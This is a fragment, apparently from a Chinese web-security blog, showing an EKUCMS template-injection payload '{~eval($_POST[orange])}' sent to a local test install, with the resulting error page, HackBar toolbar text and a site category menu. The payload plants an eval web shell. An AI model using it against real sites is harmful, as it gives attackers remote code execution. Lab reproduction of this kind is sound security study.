 127.0.0.1/ekucms/?s=my/show/id/{~eval($_POST[orange])}
6
sql 学习 工具 加解密 CTF ctf解码平台 PHP web安全 无线攻击 电影 靶场 壁纸 图床 脚本 查找漏洞 其他书
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./template/default/Home/my_{~eval($_POST[orange])}.html]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL http://127.0.0.1/ekucms/?s=my/show/id/{~eval($_POST[orange])}
Split URL